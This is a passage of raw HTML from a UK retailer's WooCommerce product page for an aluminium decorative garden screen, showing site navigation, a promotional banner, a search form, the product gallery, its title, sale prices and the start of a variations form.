                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-44761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44761 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/posts/aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Posts</span></a></li>		<li id="menu-item-60222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60222"><a href="https://www.luxuryscreens.co.uk/product-category/posts/corten-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Posts</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-57932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57932"><a href="https://www.luxuryscreens.co.uk/product-category/components/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Components</span></a></li><li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1750"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bespoke</span></a></li></ul></div></nav></div></div>		</div>
									</div>
																			<div class="site-header-below-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-below-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
													<aside role="region"
					class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-4"					>
					<section id="elementor-library-12" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="77947" class="elementor elementor-77947" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2f8b24c0 header_animation_btom_sec1 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2f8b24c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f764efb" data-id="f764efb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4b6bd9 elementor-widget elementor-widget-html" data-id="d4b6bd9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Top Banner</title>
    <style>
        body {
            margin: 0;
            font-family: Arial, sans-serif;
        }
        .top-banner {
            display: flex;
            justify-content: center;
            align-items: center;
            background-color: #EFEBE0;
            padding: 5px;
            font-size: 14px;
            color: #4d4032;
            width: 100%;
            position: relative;
        }
        .top-banner .container {
            display: flex;
            justify-content: space-between;
            max-width: 1200px;
            width: 100%;
            flex-wrap: wrap;
        }
        .top-banner div {
            display: flex;
            align-items: center;
            margin: 0 15px;
            white-space: nowrap;
        }
        .top-banner img {
            height: 14px;
            margin-right: 5px;
        }
        .top-banner .trustpilot {
            display: flex;
            align-items: center;
        }
        .top-banner .trustpilot img {
            height: 14px;
        }
        
    </style>
</head>
<body>
    <div class="top-banner">
        <div class="container">
            <div class="trustpilot">
                <a href="https://www.trustpilot.com/review/www.luxuryscreens.co.uk" target="_blank">
                    <img width="136" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/logo_trustpilot-2.svg" alt="Trustpilot">
                </a>
                1200+ Reviews
            </div>
            <div>
            <div>
                <img width="17" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/trophy.svg" alt="Trophy"> UK’s Largest Garden Screen Collection
            </div>
            <div>
                <img width="18" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/truck.svg" alt="Truck"> Free Delivery Over £100
            </div>
            <div>
                <img width="19" height=14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/flagpack_gb-ukm.svg" alt="UK Flag"> Made In The UK
            </div>
        </div>
    </div>
</body>
</html>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section>				</aside>
											</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="off-canvas">
		<div class="ast-above-header-wrap " >
		<div class="ast-above-header-bar ast-above-header site-above-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-above-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center">
											<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-2" data-section="section-hb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><div class="discount-timer"><span style="color: #efebe0"><strong>WINTER SALE</strong> | Up to 20% Off Sitewide</span></div>
</div></div>			</div>
										</div>
																	</div>
						</div>
	</div>
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
						<aside role="region"
					class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-3"					>
					<section id="block-37" class="widget widget_block"><p><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://www.luxuryscreens.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-3">Products search</label>

			<input id="dgwt-wcas-search-input-3"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search"
				   autocomplete="off"
				 data-custom-params="{&quot;mobile_overlay_breakpoint&quot;:768}"			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</p>
</section>				</aside>
											</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.luxuryscreens.co.uk/" class="custom-logo-link" rel="home"><img width="275" height="79" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-275x79.jpg" class="custom-logo wvs-archive-product-image" alt="Luxury Screens Logo" decoding="async" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-275x79.jpg 275w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-300x86.jpg 300w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-64x18.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo.jpg 576w" sizes="(max-width: 275px) 100vw, 275px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-hb-social-icons-1">
			<div class="ast-header-social-1-wrap ast-header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="tel:02045427411" aria-label="Phone 1"  style="--color: inherit; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-phone header-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z'></path></svg></span></a></div></div>		</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://www.luxuryscreens.co.uk/cart/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

						<span class="ast-woo-header-cart-info-wrap">
						Basket
					</span>							<div class="ast-cart-menu-wrap">
								<span class="count">
								<span class="ast-count-text">
									0								</span>
								</span>
							</div>
										</a>
							</div>
				<div class="ast-site-header-cart-data">

					
				</div>
			</div>
						</div>
										</div>
											</div>
						</div>
	</div>
		<div class="ast-below-header-wrap " >
		<div class="ast-below-header-bar ast-below-header site-below-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-below-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
												<aside role="region"
					class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-4"					>
					<section id="elementor-library-12" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="77947" class="elementor elementor-77947" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2f8b24c0 header_animation_btom_sec1 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2f8b24c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f764efb" data-id="f764efb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4b6bd9 elementor-widget elementor-widget-html" data-id="d4b6bd9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Top Banner</title>
    <style>
        body {
            margin: 0;
            font-family: Arial, sans-serif;
        }
        .top-banner {
            display: flex;
            justify-content: center;
            align-items: center;
            background-color: #EFEBE0;
            padding: 5px;
            font-size: 14px;
            color: #4d4032;
            width: 100%;
            position: relative;
        }
        .top-banner .container {
            display: flex;
            justify-content: space-between;
            max-width: 1200px;
            width: 100%;
            flex-wrap: wrap;
        }
        .top-banner div {
            display: flex;
            align-items: center;
            margin: 0 15px;
            white-space: nowrap;
        }
        .top-banner img {
            height: 14px;
            margin-right: 5px;
        }
        .top-banner .trustpilot {
            display: flex;
            align-items: center;
        }
        .top-banner .trustpilot img {
            height: 14px;
        }
        
    </style>
</head>
<body>
    <div class="top-banner">
        <div class="container">
            <div class="trustpilot">
                <a href="https://www.trustpilot.com/review/www.luxuryscreens.co.uk" target="_blank">
                    <img width="136" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/logo_trustpilot-2.svg" alt="Trustpilot">
                </a>
                1200+ Reviews
            </div>
            <div>
            <div>
                <img width="17" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/trophy.svg" alt="Trophy"> UK’s Largest Garden Screen Collection
            </div>
            <div>
                <img width="18" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/truck.svg" alt="Truck"> Free Delivery Over £100
            </div>
            <div>
                <img width="19" height=14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/flagpack_gb-ukm.svg" alt="UK Flag"> Made In The UK
            </div>
        </div>
    </div>
</body>
</html>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section>				</aside>
											</div>
																	</div>
						</div>
	</div>
	</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="10677" class="elementor elementor-10677 elementor-location-single post-63595 product type-product status-publish has-post-thumbnail product_cat-aluminium-screens product_cat-metal-screens product_tag-coffee pa_size-120cm-x-60cm pa_size-180cm-x-30cm pa_size-180cm-x-60cm pa_size-180cm-x-90cm ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center ast-product-gallery-layout-horizontal ast-product-gallery-with-no-image ast-magnify-disabled ast-product-single-variable first instock sale taxable shipping-taxable purchasable product-type-variable wvs-archive-product-wrapper product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c212177 elementor-section-content-top luxury-top-section-product elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c212177" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73fa0e3" data-id="73fa0e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-231095d yes elementor-widget elementor-widget-woocommerce-product-images" data-id="231095d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					
	<span  class="onsale circle" data-sale="[]" data-notification="default">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-252-3-100x100.jpg" data-thumb-alt="N°252 Decorative Screen" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-252-3.jpg"><img width="600" height="800" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-252-3-600x800.jpg" class="wp-post-image wvs-archive-product-image" alt="N°252 Decorative Screen" data-caption="N°252 Decorative Screen" data-src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-252-3.jpg" data-large_image="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-252-3.jpg" data-large_image_width="766" data-large_image_height="1021" decoding="async" fetchpriority="high" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-252-3-600x800.jpg 600w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-252-3-64x85.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-252-3.jpg 766w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2713d50 elementor-hidden-desktop elementor-hidden-laptop elementor-widget elementor-widget-shortcode" data-id="2713d50" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><p style="text-align: center;"></p></div>
						</div>
				</div>
		<!-- hidden section 63595-1fff4e1 -->			</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-212c9f2" data-id="212c9f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-598ed31 elementor-widget elementor-widget-html" data-id="598ed31" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="trustpilot-widget w-[420px]" data-locale="en" data-template-id="5419b6ffb0d04a076446a9af" data-businessunit-id="6237835cc1f6d2e6e47b9fa1" data-style-height="24px" data-style-width="100%" data-theme="light" style="position: relative; margin-left: -57px;"><iframe title="Customer reviews powered by Trustpilot" loading="auto" src="https://widget.trustpilot.com/trustboxes/539adbd6dec7e10e686debee/index.html?templateId=539adbd6dec7e10e686debee&amp;businessunitId=6237835cc1f6d2e6e47b9fa1#locale=en&amp;styleHeight=24px&amp;styleWidth=100%25&amp;theme=light" style="position: relative; height: 24px; width: 100%; border-style: none; display: block; margin-left: -47px; overflow: hidden;"></iframe></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5e37adf elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="5e37adf" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">N°252 Aluminium Metal Screen</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ef549f1 elementor-widget elementor-widget-shortcode" data-id="ef549f1" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div style="text-align:left;">
    Product code: L8964681
</div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-85821a2 elementor-widget elementor-widget-woocommerce-product-price" data-id="85821a2" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>250.00</bdi></span><span class="screen-reader-text">Price range: &pound;95.00 through &pound;250.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>80.75</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>212.50</bdi></span><span class="screen-reader-text">Price range: &pound;80.75 through &pound;212.50</span></ins></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-4cef408 e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="4cef408" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-variable">
			
<form class="variations_form cart" action="https://www.luxuryscreens.co.uk/product/n252-aluminium-screen/" method="post" enctype='multipart/form-data' data-product_id="63595" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;180cm-x-90cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;folded&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:250,&quot;display_regular_price&quot;:250,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0252 Decorative Screen&quot;,&quot;caption&quot;:&quot;N\u00b0252 Decorative Screen&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0252 Decorative Screen&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:26907,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span 